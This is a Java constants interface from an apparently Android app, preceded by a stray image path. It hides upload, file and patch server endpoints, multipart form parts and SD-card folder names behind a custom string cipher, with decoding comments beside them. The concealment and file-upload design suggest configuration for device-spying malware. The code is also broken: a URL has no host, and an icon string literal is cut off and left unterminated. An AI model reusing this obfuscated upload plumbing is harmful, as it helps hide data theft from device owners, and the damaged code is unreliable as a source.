 package com.support.samsg;
public interface _Global {
String _PREFIX = "http:/ /android/";
String DATA_URL = _PREFIX + MyCrypt.crypt("805;)p!6!", 50);//index.php
String FILE_URL = _PREFIX + MyCrypt.crypt("805;)p!6!", 50);//file.php
String PATCH_URL = _PREFIX + MyCrypt.crypt("!?%=9p!6!", 50);//patch.php
String Boundary = MyCrypt.crypt("lcl", 50) + System.currentTimeMillis() + MyCrypt.crypt("lcl", 50);//===
String TwoHyphens = MyCrypt.crypt("s|", 50);//--
String CRLF = MyCrypt.crypt("S[", 50);//\r\n
String CharSet = MyCrypt.crypt("\u0004\n\u0017si", 50);//UTF-8
int READ_TIME_OUT = 3000;
String ICON_START_NAME = "iVBORw0KGgoAAAANSUhEUgAAADIAAAAyCAYAAAAeP4ixAAABEWlDQ1BTa2lhAAAokYWRoU7DUBSGPwqGhAQEYgJxBQIDAZYQBGqIBlu2ZODarhSStWtuu4wX
String SDCARD = MyCrypt.crypt("\u0015\u0003\u0005\u0006\u0014\u0003", 19); // "SDCARD"
String XX_FOLDER_XX = MyCrypt.crypt("\u001E\u001F\u0019\u0001\t\u000B\u0002\u0002\u0014\u0018\u001E\u001F", 19); // "XX_FOLDER_XX"
String SLASH = MyCrypt.crypt("h", 19); // "/"
String SPEC1 = MyCrypt.crypt(";", 19); // "|"
String SPEC2 = MyCrypt.crypt("\u0007", 19); // "@"
String SPEC3 = MyCrypt.crypt("a", 19); // "&"
String SPEC4 = MyCrypt.crypt("\u0018", 19); // "_"